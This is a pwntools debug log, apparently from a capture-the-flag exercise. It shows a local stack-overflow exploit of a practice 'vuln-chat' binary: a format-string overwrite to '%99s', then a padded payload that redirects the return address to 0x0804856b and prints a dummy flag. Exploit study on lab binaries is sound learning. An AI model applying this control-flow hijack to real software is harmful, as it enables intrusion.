 [*] '/home/ubuntu/Hacking/CTF/Nightmare/Stack/VulnChat/vuln-chat'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './vuln-chat' argv=[b'./vuln-chat'] : pid 11005
[DEBUG] Received 0x44 bytes:
    b'----------- Welcome to vuln-chat -------------\n'
    b'Enter your username: '
[DEBUG] Sent 0x19 bytes:
    b'AAAAAAAAAAAAAAAAAAAA%99s\n'
[DEBUG] Received 0x38 bytes:
    b'Welcome AAAAAAAAAAAAAAAAAAAA%99s!\n'
    b"Connecting to 'djinn'\n"
[DEBUG] Received 0x81 bytes:
    b"--- 'djinn' has joined your chat ---\n"
    b'djinn: I have the information. But how do I know I can trust you?\n'
    b'AAAAAAAAAAAAAAAAAAAA%99s: '
[DEBUG] Sent 0x36 bytes:
    00000000  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  |BBBB|BBBB|BBBB|BBBB|
    *
    00000030  42 6b 85 04  08 0a                                  |Bk··|··|
    00000036
[DEBUG] Received 0x24 bytes:
    b"djinn: Sorry. That's not good enough"
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0xc bytes:
    b'Flag{dummy}\n'
[DEBUG] Received 0xe bytes:
    b'Use it wisely\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$